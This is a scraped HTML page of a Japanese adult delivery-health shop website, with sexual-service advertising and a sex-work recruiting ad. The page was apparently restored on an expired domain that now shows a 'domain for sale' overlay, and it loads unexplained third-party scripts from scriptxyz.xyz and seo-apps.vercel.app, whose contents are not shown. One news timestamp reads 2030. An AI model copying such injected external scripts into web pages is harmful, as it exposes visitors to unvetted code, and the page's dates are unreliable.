    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#374352565a774452454759565a52441954585a"><span class="__cf_email__" data-cfemail="691d0c0804291a0c1b190708040c1a470a0604">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10
body_size: 12823
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 